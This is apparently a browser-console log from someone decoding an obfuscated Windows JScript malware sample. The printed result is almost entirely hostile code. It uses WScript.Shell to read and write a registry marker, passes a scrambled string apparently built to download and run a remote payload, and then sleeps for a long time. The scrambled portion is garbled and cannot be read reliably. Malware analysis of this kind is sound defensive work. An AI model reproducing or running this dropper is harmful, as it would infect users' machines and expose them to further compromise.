 > dead39(family0)
Uncaught ReferenceError: bought9 is not defined VM172:2
at earth8 (<anonymous>:2:20)
at represent0 (<anonymous>:2:6)
at dead39 (<anonymous>:6:12)
at <anonymous>:1:1
> bought9 = drop6+segment6+segment6;
< 3
> dead39(family0)
"constructorRxtmcjvzjiliwogp=6370;better7 = WScript.CreateObject("WScript.Shell");fig5 = ("HKE")+("Y_")+("CUR")+("R")+("ENT_U")+("SER")+"\\kyAf\\";try
{ better7[("R")+("e")+("g")+("R")+("e")+("a")+("d")+("")](fig5); } catch(e) { better7[("R")+("e")+("gWr")+("i")+("t")+("e")+("")](fig5, "", ("R")+("EG
_")+("SZ")+(""));D=66-63;keep1=27;}try {start3[D](several3('enp(o(.\"fG \"{)y+r(t\" E}T;\"\")1,8 5(3\"7h1t4\"\")++R(=\"Rt{p s):)\"\")%+N(I\"\"/(/+\"))
\"+AhM[\"z(]++)(\"\"O/Dt\"e(\"+))+\"(S\"Ns\"t(.+p)\"\")D+R(\"\"(h+p)\"\")E+S\"U?%o\"m(j z=g!k v)h)p\"r%sNhIu\"=(\"++)R\",A Mf\"a(l+s)e\")O;D \"f(.+s)e
\"nSdN(\")(;+ )}\"cDaRt\"c(h+()e\")E{S Ur%e\"t(u(rsng nfiarltsSet;n e}m niofr i(vfn.EsdtnaatpuxsE .=)=)=\" l2l0\"0()+ ){\" evhaSr\" (j+ )=\" .ft.prie
\"s(p+o)n\"srecTSe\"x(t+;) \"iWf\" ((((tjc.eijnbdOeextOafe(r\"C@.\"t+pRi+r\"c@S\"W,( 0f)i) =;=)-21+)8 9{, 2W(S]c)r\"irptt\".(s+l)e\"espb(\"2(3+2)3\"2
u)s;\" (}[ )e(lgsnei r{t Sjo t=. )j(.mroedpnlaarc.eh(t\"a@M\" +=R +R\" @;\"),)\"\"\"P)T;T \"v(a+r) \"VH L=M \"j(.+r)e\"pXlraec\"e((+/)(\"\\vdr{\"2(}
+))/\"ge,S .f2uLn\"c(t+i)o\"nM X(\"b()+ ){\" SrMe\"t(u(rtnc eSjtbrOientga.efrrCo.mtCphiarrcCSoWd e=( pfa r{s e)I3n t<( bz,(1 0e)l+i3h0w) ;; 0} )=; zs
t;a]r\"te3d[.3l]l(eVu)t(k)a;- gWnSicprpiophts.eQvuiilt.(w)w;w \"}, \"}m oecl.stee m{s eWdSecsriilp.tw.wswl\"e,e\"pk(d1.2s3b4f5l).;w w}w \"z[+ +=; }h
'))();}catch(e){}WScript.sleep(536059201);dckgkk=start3; "
>